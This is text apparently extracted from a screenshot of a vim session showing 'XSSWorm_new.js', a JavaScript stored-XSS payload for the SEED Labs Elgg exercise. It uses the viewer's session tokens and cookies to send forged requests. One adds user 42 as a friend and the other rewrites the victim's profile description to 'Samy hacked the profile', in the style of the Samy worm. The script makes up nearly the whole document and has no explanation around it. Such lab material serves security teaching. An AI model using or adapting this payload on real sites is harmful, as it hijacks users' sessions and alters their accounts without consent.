 File Edit View Search Terminal Help 12:00 PM Seed
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("GET","http://www.xsslabelgg.com/action/friends/add?friend=42"+"&__elgg_ts=" + elgg.security.token.__elgg_ts + "&__elgg_token=" + elgg
.security.token.__elgg_token,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
var Ajax1=null;
Ajax1=new XMLHttpRequest();
Ajax1.open("POST","http://www.xsslabelgg.com/action/profile/edit",true);
Ajax1.setRequestHeader("Host","www.xsslabelgg.com");
Ajax1.setRequestHeader("Keep-Alive","300");
Ajax1.setRequestHeader("Connection","keep-alive");
Ajax1.setRequestHeader("Cookie",document.cookie);
Ajax1.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
var content="__elgg_ts="+elgg.security.token.__elgg_ts+"&__elgg_token="+elgg.security.token.__elgg_token+"&name=" + elgg.session.user["name"] +
"&description=" + "Samy+hacked+the+profile" + "&guid=" + elgg.session.user["guid"];
Ajax1.send(content);
~
~
~
~
~
~
~
~
~
~
~
~
~
"XSSWorm_new.js" 19L, 1144C 1,1 All
ubunt